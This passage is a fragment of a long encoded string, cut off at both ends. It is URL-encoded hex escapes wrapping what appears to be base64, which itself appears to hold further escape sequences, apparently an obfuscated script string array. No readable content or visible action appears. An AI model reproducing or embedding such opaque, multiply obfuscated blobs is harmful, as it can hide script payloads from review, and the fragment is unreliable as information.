63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5C